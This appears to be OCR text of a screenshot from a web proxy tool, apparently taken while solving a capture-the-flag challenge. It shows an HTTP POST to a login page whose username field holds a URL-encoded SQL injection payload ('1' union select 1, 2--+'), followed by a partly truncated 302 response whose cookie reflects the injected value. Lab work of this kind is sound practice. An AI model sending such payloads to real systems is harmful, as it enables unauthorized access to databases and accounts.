 美化 Raw Hex \n
POST /login.php HTTP/1.1
Host: 61.147.171.105:59250
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
Origin: http://61.147.171.105:59250
Connection: close
Referer: http://61.147.171.105:59250/login.php
Upgrade-Insecure-Requests: 1
usr=
%31%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%31%2c%2
0%32%2d%2d%2b&pw=admin
美化 Raw Hex 页面渲染
1 HTTP/1.1 302 Found
2 Date: Tue, 22 Aug 2023 08:21:
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.6.30
5 Set-Cookie: name=+2; expires=
GMT; Max-Age=60; path=/
6 Location: /
7 Content-Length: 699
8 Connection: close
9 Content-Type: text/html; char
10
11 <!DOCTYPE HTML PUBLIC "-//W3C/
12
13 <html>
14 <head>
15 <style>
16 blockquote{
background:#eeeeee;
}
17 h1{
border-bottom:solidbla
}
18 h2{